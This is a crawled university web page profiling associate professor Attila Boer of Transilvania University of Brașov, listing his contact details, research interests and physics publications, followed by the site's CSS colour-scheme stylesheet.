</li><li class="item-1637"><a href="https://cilm.ro/" ><img src="/images/aux-menu/04.png" alt="Centrul pentru învățarea limbilor moderne" /><span class="image-title">Centrul pentru învățarea limbilor moderne</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_141" class="iceMenuLiLevel_1 ">
			<a href="/stiri-si-evenimente.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Știri și evenimente</span>
			</a>
		</li>
		<li id="iceMenu_773" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Platforme</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:280px">
				<li>
					<div style="float:left;width:280px" class="iceCols">
						<ul>
							<li id="iceMenu_977" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:280px">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-638"><a href="https://intranet.unitbv.ro/" target="_blank" ><img src="/images/aux-menu/08.png" alt="Intranet" /><span class="image-title">Intranet</span> </a>
</li><li class="item-639"><a href="https://elearning.unitbv.ro/" target="_blank" ><img src="/images/aux-menu/06.png" alt="E-learning" /><span class="image-title">E-learning</span> </a>
</li><li class="item-669"><a class="fullwidth" href="https://student.unitbv.ro/" target="_blank" ><img src="/images/aux-menu/05.png" alt="E-mail Studenți" /><span class="image-title">E-mail Studenți</span> </a>
</li><li class="item-774"><a href="https://mail.unitbv.ro/" target="_blank" ><img src="/images/aux-menu/04.png" alt="E-mail Angajați" /><span class="image-title">E-mail Angajați</span> </a>
</li><li class="item-1715"><a href="/servicii-it.html" ><img src="/images/aux-menu/03.png" alt="Servicii IT" /><span class="image-title">Servicii IT</span> </a>
</li><li class="item-1388"><a href="/practica-si-voluntariat-studenti.html" target="_blank" ><img src="/images/aux-menu/09.png" alt="Practică și Voluntariat Studenți" /><span class="image-title">Practică și Voluntariat Studenți</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1023" class="iceMenuLiLevel_1 mzr-drop parent active ">
			<a href="/contact/contacteaza-ne.html" class="icemega_active iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Contact</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:280px">
				<li>
					<div style="float:left;width:280px" class="iceCols">
						<ul>
							<li id="iceMenu_281" class="iceMenuLiLevel_2 ">
								<a href="/contact/contacteaza-ne.html" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Contactează-ne</span>
								</a>
							</li>
							<li id="iceMenu_550" class="iceMenuLiLevel_2 current ">
								<a href="/contact/comunitatea-unitbv.html" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Comunitatea UNITBV</span>
								</a>
							</li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1342" class="iceMenuLiLevel_1 search-mobile">
			<a href="/cauta.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Caută</span>
			</a>
		</li>
		<li id="iceMenu_428" class="iceMenuLiLevel_1 search">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap top_search" style="width:auto; ">
<i class="fa fa-search"></i>
<div role="search" class="mod-search mod-search__top_search hidden">
  <form action="/component/multisitesearch/" method="post" class="navbar-form">
  	<input id="searchword" name="searchword" maxlength="200"  class="inputbox mod-search_searchword" type="text" size="20" required><button class="button btn btn-primary" onclick="this.form.searchword.focus();"><i class="fa fa-search"></i>Căutare</button>  	<!-- <input type="hidden" name="task" value="search"> -->
  	<input type="hidden" name="option" value="com_multisitesearch">
  	<!-- <input type="hidden" name="Itemid" value="550"> -->
  </form>
  <i class="fa fa-times"></i>
</div>

<script>
jQuery(function($){
	$('.icemega_modulewrap.top_search>.fa-search').click(function(){
		$(this).addClass('hidden').next().removeClass('hidden');
		$('.mod-search__top_search #searchword').focus();
	});
	$('.mod-search__top_search .fa-times').click(function(){
		$('.mod-search__top_search').addClass('hidden');
		$('.top_search .fa-search').removeClass('hidden');
	})
})
</script></div>
</div></li>
	</ul>
</div><script type="text/javascript" src="/templates/theme3092/html/mod_icemegamenu/js/menu.js?v=2"></script>
<script type="text/javascript" src="/templates/theme3092/html/mod_icemegamenu/js/jquery.rd-navbar.js?v=2"></script>




<script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script></div></nav><div class="moduletable   span1"><div class="module_container"><div class="mod-languages">

	<ul class="lang-block" dir="ltr">
									<li class="lang-active">
			<a href="https://unitbv.ro2105:boer-attila">
												<img src="/media/mod_languages/images/ro_ro.gif" alt="Română (România)" title="Română (România)" />										</a>
			</li>
								<li>
			<a href="/en/">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>
</div></div>
              </div>
            </div>
          </div>
        </div>
                <!-- Meniu top -->
            <!-- Header -->
                                                        <!-- Main Content row -->
        <div id="content">
          <div class="row-container">
            <div class="container-fluid">
                            <!-- Breadcrumbs -->
              <div id="breadcrumbs">
                <div id="breadcrumbs-row" class="row-fluid">
                  <div class="moduletable   span12"><div class="module_container">
<ul class="breadcrumb">
	<li><a href="/" class="pathway">Acasă</a><span class="divider">&nbsp;|&nbsp;</span></li><li><a href="/contact/contacteaza-ne.html" class="pathway">Contact</a><span class="divider">&nbsp;|&nbsp;</span></li><li><a href="/contact/comunitatea-unitbv.html" class="pathway">Comunitatea UNITBV</a><span class="divider">&nbsp;|&nbsp;</span></li><li class="active"><span>BOER Attila </span></li></ul>
</div></div>
                </div>
              </div>
                            <div class="content-inner row-fluid">   
                       
                <div id="component" class="span12">
                  <main role="main">    
                                        <div id="main_component">  
                    <div id="system-message-container">
	</div>
     
                    <article class="page-item page-item__">
			<header class="item_header">
		<h2 class="item_title"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">BOER</span> <span class="item_title_part_1 item_title_part_even item_title_part_second_half item_title_part_last">Attila</span></h2>	</header>
		<figure class="item_img img-full img-full__left item-image">
		<img src="/images/comunitatea-unitbv/IESC/attila_boer.jpg" alt=""/>
			</figure>
		<div class="item_fulltext"><p>Conferențiar&nbsp;&nbsp;<br />Departamentul de Design de produs, mecatronică și mediu<br /><strong>Facultatea de Design de produs și mediu</strong></p>
 
<h4><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">Contact:</span></h4>
<p>Str. Universității nr. 1 Brașov, Romania<br />Corp C, sala CP18<br />Tel./Fax: +40 268 412921<br />E-mail: <a href="mailto:boera@unitbv.ro">boera@unitbv.ro</a></p>
<p><a class="btn btn-primary wf_file" href="/documente/comunitatea-unitbv/IESC/CV_Boer_Attila_IESC_site.pdf" target="_blank"><span class="wf_file_text">Descarcă CV</span></a></p>
<h4><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Interese</span> <span class="item_title_part_1 item_title_part_even item_title_part_first_half">de</span> <span class="item_title_part_2 item_title_part_odd item_title_part_second_half item_title_part_last">cercetare:</span></h4>
<ul>
<li>optoelectronică și măsurători hiperspectrale</li>
<li>fizică statistică și computațională</li>
<li>metode Monte Carlo în fizică și inginerie</li>
</ul>
<h4><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">Publicații</span></h4>
<ul>
<li>A. Boer,<em>Implementation of the replica-exchange Wang–Landau sampling on Graphics Processing Units (GPUs),</em> Computer Physics Communications, 233, 62-66 (2018).</li>
<li>Luculescu, M. C., Cristea, L., Zamfira, S. C., Boer, A. (2018, June).<em> Design and development of a hyperspectral data measurement system used in precision agricultur.</em> In Journal of Physics: Conference Series (Vol. 1044, No. 1, p. 012019). IOP Publishing.</li>
<li>A. Boer, <em>GPU-based simulation of the long-range Potts model via parallel tempering</em>, Computer Physics Communications, Vol. 185 (issue 7), pages1932-1937, 2014.</li>
<li>A. Boer,<em>Monte Carlo simulation of the two-dimensional Potts model using nonextensive statistics</em>, Physica A, Vol. 390 (23-24), 2011.</li>
<li>A. Boer, S. Dumitru, <em>Higher order correlations in the presence of fields</em>, Phys. Rev. E 66 046116 (published 15 October 2002).</li>
</ul></div>
		
	
	<!-- Social Sharing -->
	 
	<!-- Pagination -->
	</article>   
                                      </main>
                </div>        
                              </div>
            </div>
          </div>
        </div>
                                                                      </div>
            <div id="footer-wrapper">
        <div class="footer-wrapper-inner">    
          <!-- Copyright -->
          <div id="copyright" role="contentinfo">
            <div class="row-container">
              <div class="container-fluid">
                <div class="row-fluid">
                  
                  <div class="copyright span12">
                                                            <!-- Footer Logo -->
                    <a class="footer_logo" href="/"><img src="/images/footerlogo.PNG" alt="www.unitbv.ro" /></a>
                        					      <span class="copy">&copy;</span>      					      <span class="year">2026</span>.                                        <a class="privacy_link" rel="license" href="/privacy-policy.html">Politica de confidențialitate</a>
      					                                          </div>
                                    
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
            <div id="back-top">
        <a href="#"><span></span> </a>
      </div>
                        
                  
    </div>
        <script src="/templates/theme3092/js/jquery.rd-parallax.js"></script>
    <script src="/templates/theme3092/js/jquery.fancybox.pack.js"></script>
    <script src="/templates/theme3092/js/jquery.fancybox-buttons.js"></script>
    <script src="/templates/theme3092/js/jquery.fancybox-media.js"></script>
    <script src="/templates/theme3092/js/jquery.fancybox-thumbs.js"></script>
    <script src="/templates/theme3092/js/jquery.pep.js"></script>
    <script src="/templates/theme3092/js/jquery.vide.min.js"></script>
    <script src="/templates/theme3092/js/autosize.min.js"></script>
    <script src="/templates/theme3092/js/scripts.js"></script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-116762553-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-116762553-2');
    </script>

      </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://unitbv.ro/templates/theme3092/color_schemes/css/color_scheme_1.css
body_size: 29113
content:
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 50px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
a {
  color: #56723e;
}
a:hover {
  color: #333333;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #333333;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: #b44e4e;
}
h3,
h4 {
  color: #56723e;
}
h3 a:hover,
h4 a:hover {
  color: #333333;
}
b,
*.heading-style-3,
span.checkbox input[type="checkbox"]:checked + label.checkbox_inner:before,
span.radio input[type="radio"]:checked + label.radio_inner:before,
.chzn-container-single .chzn-single div,
.moduletable.other_features .pretext,
.moduletable.advantages .mod-menu > ul > li > a,
.moduletable.testimonials_home_2 figcaption,
.mod-custom__footer_contacts p:before,
.from_the_blog .item_info,
.btn,
.portfolio-meta-list li strong,
.contact_details .icons-marker,
.moduletable.counters i.fa,
blockquote:before,
blockquote span.author,
.page-category__faqs .item_title span.item_title_part0,
.testimonials_2 figcaption,
.data-table dl dt,
.pricing_simple i,
ul.flaticon li a i.fa,
ul.flaticon li a.flatfa::before,
.radial-progress .inset,
.progress-horizontal .inset,
.moduletable.footer_menu li.active,
.icemega_modulewrap.top_search > i.fa-search,
.icemegamenu > ul > li.parent > .iceMenuTitle:after,
.icemegamenu > ul > li.parent > .icemega_title:after,
.moduletable.location .mod-custom:before,
.moduletable.info .phone:before,
.moduletable.info .worktime:before,
.moduletable.location .mod-custom:after,
.moduletable.info .phone:after,
.moduletable.info .worktime:after,
.mod-newsflash-adv.features .item > .fa,
.mod-newsflash-adv.features .item .flatfa,
.list_carousel ul li .item_content figcaption,
.address_phones .flatfa,
.pricing_simple .item i,
#modules-form .accordion .accordion-group .accordion-toggle:before,
.accordion_style2 .accordion-group .accordion-toggle:before,
.acymailing_module form .acymailing_module_form .acymailing_form .button,
.nav-tabs > .active > a,
.nav-tabs > .active > span,
#Kunena div.klatest-subject-by:before,
.address_phones i.fa,
.page-gallery__works .item_img .more_wrapper .btn.btn-info,
div#fixed-sidebar-right .moduletable.login .mod-login_submit a.btn-primary:hover,
div#fixed-sidebar-right .moduletable.login .logout-button a.btn-primary:hover,
.moduletable.home_2 .icemega_modulewrap.top_search > i.fa-search:hover,
.moduletable.currency_selector .active_currency,
.moduletable.currency_selector .currency_wrapper form ul li button:hover,
.moduletable.currency_selector .currency_wrapper form ul li button.active {
  color: #503f46;
}
.pricing_simple.pricing_simple2 .item .item_content {
  background: none;
  margin-top: -130px;
  margin-bottom: -65px;
}
.pricing_simple.pricing_simple2 .item .item_content:hover {
  background: #aeb6a7;
}
.chzn-container .chzn-results li.highlighted,
.portfolio-thumbs ul li a:before,
.jg_subcatelem_txt:before,
.jg_imgalign_catimgs .jg_catelem_txt:before,
.mod-menu .nav.menu.nav-pills > li.active > a,
ul.flaticon li a:hover i.fa,
ul.flaticon li a.flatfa:hover:before,
#bottom,
.mod-newsflash-adv.mod-newsflash-adv__counters .flatfa,
.mod-newsflash-adv.counters .flatfa,
#modules-form .accordion .accordion-group .accordion-toggle:hover,
#modules-form .accordion .accordion-group .accordion-toggle.selected,
.pricing_simple .item .item_content,
.moduletable.advantages .mod-menu > ul > li > a:hover:before,
.page-gallery__works .item_img .more_wrapper .btn.btn-info:hover,
.progress-horizontal .bar,
#adminForm .input-prepend .add-on.btn,
#adminForm .input-prepend input ~ .btn,
.chzn-container-multi .chzn-choices li.search-choice,
.jssora11l:hover,
.jssora11r:hover {
  background: #c3ccbc;
}

.pricing_detailed .row-fluid .item .item_content .price {
  background: #815d6b;
}

.accordion_style2 .accordion-group .accordion-toggle:hover,
.accordion_style2 .accordion-group .accordion-toggle.selected {
   background: #7E4964;
}

.mod-newsflash-adv.mod-newsflash-adv__team_team .item_title {
  background: #859c5a;
    /*color: #b44e4e;*/ 
}

.chzn-container-multi.chzn-container-active .chzn-choices {
  border-color: #56723e;
}
table th {
  background: #f6f8fa;
  color: #56723e;
}
table tr td:before {
  color: #56723e;
}
.item_img a:before,
.banneritem a:before,
ul.gallery .gallery-grid .item_img:before,
.item_img a:after,
.banneritem a:after,
ul.gallery .gallery-grid .item_img:after {
  border-color: #ccc8c7;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus,
select:focus:invalid:focus,
textarea:focus:invalid:focus,
input[type="text"]:focus:invalid:focus,
input[type="password"]:focus:invalid:focus,
input[type="datetime"]:focus:invalid:focus,
input[type="datetime-local"]:focus:invalid:focus,
input[type="date"]:focus:invalid:focus,
input[type="month"]:focus:invalid:focus,
input[type="time"]:focus:invalid:focus,
input[type="week"]:focus:invalid:focus,
input[type="number"]:focus:invalid:focus,
input[type="email"]:focus:invalid:focus,
input[type="url"]:focus:invalid:focus,
input[type="search"]:focus:invalid:focus,
input[type="tel"]:focus:invalid:focus,
input[type="color"]:focus:invalid:focus,
.uneditable-input:focus:invalid:focus {
  border-color: #56723e;
}
.caret {
  border-top: 4px solid #ffffff;
}
.btn:hover,
.btn.active,
.btn.selected {
  color: #6E294C;
}
.btn-primary {
  color: #ffffff;
  background: #7E4964;
}
.btn-primary:hover {
  color: #ffffff;
  background: #333333;
}
.list1 ul li:before,
.archive-module li:before,
.categories-module li:before,
.mod-menu .nav.menu li:before,
.category-module li:before,
.category-modulefaqs_anchors li:before {
  color: #56723e;
}
.list1 ul li a:hover,
.archive-module li a:hover,
.categories-module li a:hover,
.mod-menu .nav.menu li a:hover,
.category-module li a:hover,
.category-modulefaqs_anchors li a:hover {
  color: #56723e;
}
.pagination > ul > li > .pagenav,
.pagination > ul > li > .hasTooltip {
  color: #ffffff;
  background: #56723e;
}
.pagination > ul > li > span.pagenav {
  background: #333333;
  color: #ffffff;
  border-color: #333333 !important;
}
.pagination > ul > li > a:focus {
  background: #56723e;
}
.pagination > ul > li > a:focus:hover {
  background: #333333;
}
.pagination > ul > li > a:hover {
  background: #333333;
  color: #ffffff;
  border-color: #333333 !important;
}
#logo h1:before,
#copyright .siteName .item_title_part0:before,
body.option-com_virtuemart #copyright .copyright_text:before {
  background: #56723e;
}
#logo h1:after,
#copyright .siteName .item_title_part0:after,
body.option-com_virtuemart #copyright .copyright_text:after {
  background: #6dc77a;
}
.icemega_modulewrap.top_search #searchword {
  background: #a7ddaf;
}
.icemega_modulewrap.top_search > i.fa-search:hover {
  color: #a7ddaf;
}
#com_virtuemart .jssort02 .p:hover .c,
#com_virtuemart .jssort02 .pav .c {
  border-color: #56723e;
}
#com_virtuemart .ratingbox .stars-orange {
  color: #4db677;
}
#com_virtuemart .ratingbox.dummy {
  color: #56723e;
}
.moduletable.other_features i[class*="material-design"] {
  color: #4e5a44;
}
/*---=== Image Swoop ===---*/
.camera_wrap .camera_pag .camera_pag_ul li {
  background: #56723e;
}
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent,
.camera_wrap .camera_pag .camera_pag_ul li:hover {
  background: #333333;
}
.camera_prevThumbs,
.camera_nextThumbs,
.camera_prev,
.camera_next,
.camera_commands,
.camera_thumbs_cont {
  color: #56723e;
}
.camera_prevThumbs:hover,
.camera_nextThumbs:hover,
.camera_prev:hover,
.camera_next:hover,
.camera_commands:hover,
.camera_thumbs_cont:hover {
  color: #ffffff;
}
.moduletable.features_home_2 .item .item_content > a {
  background: #b8c1a6;
}
.moduletable.features_home_2 .item_odd .item_content > a {
  background: #dcd2d6;
}
.moduletable.options .item_num0,
.moduletable.services .item_num0 {
  background: #233957;
}
.moduletable.options .item_num0:before,
.moduletable.services .item_num0:before {
  background: #1fa87a;
}
.moduletable.options .item_num1,
.moduletable.services .item_num1 {
  background: #351c33;
}
.moduletable.options .item_num2,
.moduletable.services .item_num2 {
  background: #2D271A;
}
.moduletable.options .item_num3,
.moduletable.services .item_num3 {
  background: #243200;
}
.moduletable.options .item_num3 {
  background: #000;
}
/*
.moduletable.options .item_num2:before,
.moduletable.services .item_num2:before {
  background: #2D271A;
}
*/
.mod-newsflash-adv_custom-link .btn.btn-primary {
  background: #56723e;
}
.mod-newsflash-adv_custom-link .btn.btn-primary:hover {
  background: #333333;
}

.moduletable.services [class^="flaticon-"]:before,
.moduletable.services [class*=" flaticon-"]:before,
.moduletable.services [class^="flaticon-"]:after,
.moduletable.services [class*=" flaticon-"]:after {
  color: #fff;
}
/*---------========= Pages =========---------*/
.item_info_dl dd .item_createdby,
.item_info_dl dd .item_published {
  color: #56723e;
}
.item_interotext ul li,
.item_fulltext ul li {
  color: #333333;
}
.item_interotext ul li:before,
.item_fulltext ul li:before {
  color: #56723e;
}
.item_interotext ul li a:hover,
.item_fulltext ul li a:hover {
  color: #56723e;
}
/*---=== History ===---*/
.page-category__history .items-row > div:before,
.page-category__history .items-row:before {
  background: #56723e;
}
/*---=== Portfolio ===---*/
.item_img .articleGalleryZoom:before,
.item_img .galleryZoomIcon:before {
  background: #56723e;
}
ul#sort li a {
  color: #56723e;
  border-color: #56723e;
}
ul#sort li a:hover,
ul#sort li a.selected {
  background: #56723e;
}
.page-blog .btn-primary {
  background: #56723e;
}
.page-blog .btn-primary:hover {
  background: #333333;
}
#back-top a {
  color: #56723e;
  border: 2px solid #56723e;
}
#back-top a:hover {
  color: #ffffff;
  background: #56723e;
}
/*---=== Testimonials ===---*/
#section-kmt .kmt-time a:hover {
  color: #56723e;
}
#section-kmt .kmt-time i {
  color: #56723e;
}
#section-kmt .kmt-head {
  color: #56723e;
}
#section-kmt .kmt-item .kmt-form-submit a.replyButton {
  background: #333333;
  border-color: #333333;
  color: #ffffff;
}
#section-kmt .kmt-item .kmt-form-submit a.replyButton:hover {
  background: #56723e;
  border-color: #56723e;
  color: #ffffff;
}
/*---=== Caroufredsel ===---*/
.caroufredsel_prev,
.caroufredsel_next {
  color: #56723e;
}
.caroufredsel_prev:hover,
.caroufredsel_next:hover {
  color: #333333;
}
/*---=== Megamenu ===---*/
.icemegamenu > ul > li > a.iceMenuTitle:hover,
.icemegamenu > ul > li > a.iceMenuTitle.icemega_active {
  color: #56723e;
}
.icemegamenu > ul > li.hover > a.iceMenuTitle {
  color: #56723e;
}
.icemegamenu > ul > li.current > a.iceMenuTitle,
.icemegamenu > ul > li.active > a.iceMenuTitle {
  color: #56723e;
}
.icemegamenu > ul > li.current ~ .active > a.iceMenuTitle {
  color: #222;
}
.icemegamenu .ice_menu .iceModuleTile {
  color: #ffffff;
}
ul.icesubMenu li a.iceMenuTitle {
  color: #333333;
}
ul.icesubMenu li.active > a.iceMenuTitle,
ul.icesubMenu li:hover > a.iceMenuTitle,
ul.icesubMenu li.hover > a.iceMenuTitle {
  color: #ffffff;
  background: #56723e;
}
ul.icesubMenu li.current ~ .active > a.iceMenuTitle {
  color: #333333;
  background: #ffffff;
}
ul.icesubMenu li.current ~ .active > a.iceMenuTitle:hover {
  color: #ffffff;
  background: #56723e;
}
/*---=== Tabs ===---*/
.nav-tabs > li > a {
  color: #56723e !important;
}
/*---=== Accordions ===---*/
.accordion_style1 .accordion-toggle {
  color: #333333;
}
.accordion_style1 .accordion-toggle:before {
  color: #56723e;
}
.accordion_style1 .accordion-toggle.selected:before,
.accordion_style1 .accordion-toggle:hover:before {
  background: #56723e;
}
#modules-form .accordion .accordion-group .accordion-toggle,
.accordion_style2 .accordion-group .accordion-toggle {
  color: #333333;
}
/*---=== Pricing tables ===---*/
.pricing_detailed .row-fluid .item.featured .item_content {
  background: #56723e;
  color: #ffffff;
}
.pricing_detailed .row-fluid .item.featured .item_content .price {
  color: #56723e;
}
.pricing_detailed .row-fluid .item.featured .item_content ul li {
  color: inherit;
}
.pricing_detailed .row-fluid .item.featured .item_content ul li:before {
  color: inherit;
}
.pricing_detailed .row-fluid .item_content .price {
  background: #56723e;
}
.pricing_detailed .row-fluid .item_num0 .item_title,
.pricing_detailed .row-fluid .item_num0 .price {
  color: #ffffff;
}
.pricing_detailed .row-fluid .item_num1 .item_title,
.pricing_detailed .row-fluid .item_num1 .price {
  color: #ffffff;
}
.pricing_detailed .row-fluid .item_num2 .item_title,
.pricing_detailed .row-fluid .item_num2 .price {
  color: #ffffff;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content {
  background: none;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .price {
  color: #56723e !important;
  bolder-bottom-color: #56723e;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content {
  background: #f6f8fa;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content .btn.btn-primary {
  background: #56723e;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content .btn.btn-primary:hover {
  background: #333333;
}
.item_introtext strong,
.item_fulltext strong,
.category_desc strong {
  color: #333333;
}
.steps_1 .item_introtext strong {
  color: #ffffff;
}
.item_introtext mark,
.item_fulltext mark,
.category_desc mark {
  background: #56723e;
}
/*.item_introtext ol li,
.item_fulltext ol li,
.category_desc ol li,*/
.item_introtext ol li a:hover,
.item_fulltext ol li a:hover,
.category_desc ol li a:hover,
.item_introtext ul.icons li,
.item_fulltext ul.icons li,
.category_desc ul.icons li,
.item_introtext ul.icons li a,
.item_fulltext ul.icons li a,
.category_desc ul.icons li a {
  color: #56723e;
}
.item_introtext ul.icons li a:hover:before,
.item_fulltext ul.icons li a:hover:before,
.category_desc ul.icons li a:hover:before {
  background: #56723e;
}
.item_introtext ul li:before,
.item_fulltext ul li:before,
.category_desc ul li:before,
.item_introtext ul li a:hover,
.item_fulltext ul li a:hover,
.category_desc ul li a:hover {
  color: #56723e;
}
ul.flaticon li a {
  color: #56723e !important;
}
ul.flaticon li a:hover {
  color: #888888 !important;
}
/*---=== Kunena ===---*/
#Kunena #ktab li#current span {
  color: #56723e;
}
#Kunena #ktab li:hover a,
#Kunena #ktab li:hover span {
  color: #56723e;
}
#Kunena #ktab li a,
#Kunena #ktab li span {
  color: #333333;
}
#Kunena .kblock div.kheader {
  color: #56723e;
}
#Kunena .kblock div.kheader > span a:hover {
  color: #333333;
}
#Kunena .k-profile .kheader a.kwho-admin {
  color: #ffffff !important;
}
#Kunena .kwhoicon:before,
#Kunena .kstatsicon:before,
#Kunena .kcol-ktopicicon a:before,
#Kunena .kcol-ktopicicon.unanswered a:before,
#Kunena .kicon-profile-location:before,
#Kunena .kicon-profile-gender-male:before,
#Kunena .kicon-profile-birthdate:before,
#Kunena div.kiconrow .kicon-profile:before,
#Kunena .kicon-profile-email:before {
  color: #56723e;
}
#Kunena #kprofile-tabs dl.tabs dt.open,
#Kunena #kprofile-edit dl.tabs dt.open,
#Kunena #kprofile-tabs dl.tabs dt:hover,
#Kunena #kprofile-edit dl.tabs dt:hover {
  color: #56723e;
}
#Kunena .kwhoonline strong,
#Kunena ul#kstatslistleft li strong,
#Kunena ul#kstatslistright li strong {
  color: #56723e;
}
#Kunena div.klist-actions-info-all {
  color: #56723e;
}
#Kunena fieldset legend {
  color: #333333;
}
#Kunena div.kmsg-header span.kmsgtitle {
  color: #333333;
}
#Kunena span.kcat-topics-number,
#Kunena span.ktopic-views-number {
  background: #56723e;
}
#Kunena span.kcat-replies-number {
  background: #56723e;
}
#Kunena div.kstats-bar div.bar {
  /*#gradient.horizontal(@globalColor, @globalColor2);*/
}
#Kunena td.klist-actions-info-all {
  color: #56723e;
}
#Kunena div.klatest-subject-by:before {
  /*color: @globalColor;*/
}
#Kunena span.klatest-subject-time:before,
#Kunena span.ktopic-date:before {
  color: #56723e;
}
/*---=== Olark ===---*/
#habla_window_div #habla_topbar_div {
  background: #56723e !important;
}
#habla_window_div .habla_offline_submit_input {
  border-color: transparent !important;
  text-shadow: none !important !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  background: #56723e !important;
  color: #ffffff !important;
  border: none !important;
}
#habla_window_div .habla_offline_submit_input:hover,
#habla_window_div .habla_offline_submit_input:active,
#habla_window_div .habla_offline_submit_input:focus,
#habla_window_div .habla_offline_submit_input.active,
#habla_window_div .habla_offline_submit_input.selected {
  color: #ffffff !important;
  background: #333333 !important;
}
/*---=== Login Sidebar ===---*/
div#fixed-sidebar-right .moduletable.login {
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login .mod_login_wrapper {
  background: #56723e;
}
div#fixed-sidebar-right .moduletable.login > i.fa-user {
  background: #56723e;
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login span.checkbox label.checkbox_inner {
  border-color: #1a936a;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit button.btn-primary,
div#fixed-sidebar-right .moduletable.login .logout-button button.btn-primary {
  color: #56723e;
}
.moduletable.virt_cart .total_products i::before {
  color: #4db677;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child li > a:hover {
  color: #56723e;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child li > a:hover:before {
  color: #56723e;
}
.moduletable.virt_search .module_container i:hover {
  color: #56723e;
}
.moduletable.virt_search .module_container .btn:hover i {
  color: #56723e;
}
.sequence-prev:hover,
.sequence-next:hover {
  color: #56723e !important;
}
.slider-shop .btn-primary {
  background: #56723e;
}
.slider-shop .btn-primary:hover {
  background: #333333;
}
.icemegamenu .virtuemart_categories li a:before {
  color: #56723e;
}
.icemegamenu .virtuemart_categories li a:hover {
  color: #4db677;
}
.icemegamenu .virtuemart_categories li a:hover:before {
  color: #333333;
}
.moduletable.categories_main .vm-category__title a {
  color: #56723e;
}
.moduletable.categories_main .vm-category__title a:hover {
  color: #333333;
}
button.btn.btn-primary.addtocart-button {
  background: #56723e;
}
button.btn.btn-primary.addtocart-button:hover {
  background: #4db677;
}
#com_virtuemart ul.steps li.current span {
  background: #56723e;
  color: #fff;
}
#com_virtuemart ul.steps li.current span:after {
  border-top-color: #56723e;
  border-bottom-color: #56723e;
}
#com_virtuemart .vm-product-details-content .shipment_info {
  color: #56723e;
}
#com_virtuemart .vm-product-details-content .prices_block .PricesalesPrice {
  color: #56723e;
}
#com_virtuemart .vm-product-details-content .quantity-box .quantity-controls:hover {
  color: #56723e;
}
#com_virtuemart .productdetails-view .product-description .title > *[class*="heading-style"],
#com_virtuemart .productdetails-view .product-related-products > *[class*="heading-style"],
#com_virtuemart .productdetails-view .product-related-categories > *[class*="heading-style"] {
  color: #56723e;
}
